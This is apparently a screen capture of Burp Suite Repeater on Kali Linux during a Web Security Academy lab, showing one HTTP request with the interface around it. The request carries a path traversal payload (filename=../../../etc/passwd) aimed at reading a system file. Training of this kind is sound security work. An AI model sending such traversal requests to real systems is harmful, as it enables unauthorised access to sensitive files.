 kali-linux-2024.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5:53
kali@kali: ~
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a9a00a00402b8188062b2aa00ed006a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a9a00a00402b8188062b2aa00ed006a.web-security-academy.net
3 Cookie: session=YHReY0hQ7lnbnvOrsfzZR6UHOeoZKXT4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a00a00402b8188062b2aa00ed006a.web-security-academy.net/product?produc
tId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Inspector
Notes
Ready
Event log All issues Memory: 104.9MB
$